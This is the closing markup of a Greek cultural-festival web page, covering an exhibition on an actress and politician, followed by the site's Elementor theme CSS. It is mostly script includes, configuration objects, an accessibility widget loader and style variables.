<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3273e6bd8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":39022,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%2017%20%CE%9C%CE%B5%CE%BB%CE%AF%CE%BD%CE%B1%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u0397 \u03ad\u03ba\u03b8\u03b5\u03c3\u03b7 \u03b6\u03c9\u03bd\u03c4\u03b1\u03bd\u03b5\u03cd\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03cd\u03c0\u03bb\u03b5\u03c5\u03c1\u03b7 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c4\u03b7\u03c2 \u03bb\u03b1\u03bc\u03c0\u03b5\u03c1\u03ae\u03c2 \u03b7\u03b8\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd, \u03b1\u03bd\u03c5\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c4\u03b7\u03c2 \u03b1\u03b3\u03c9\u03bd\u03af\u03c3\u03c4\u03c1\u03b9\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03bf\u03ba\u03c1\u03b1\u03c4\u03af\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03ba\u03b1\u03c4\u03b1\u03c0\u03cc\u03bd\u03b7\u03c4\u03b7\u03c2 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03bf\u03cd.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/01\/027_CostasBaltas_LDSPRO_20230204-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"5c47261462","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"53e37b2dfc","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer 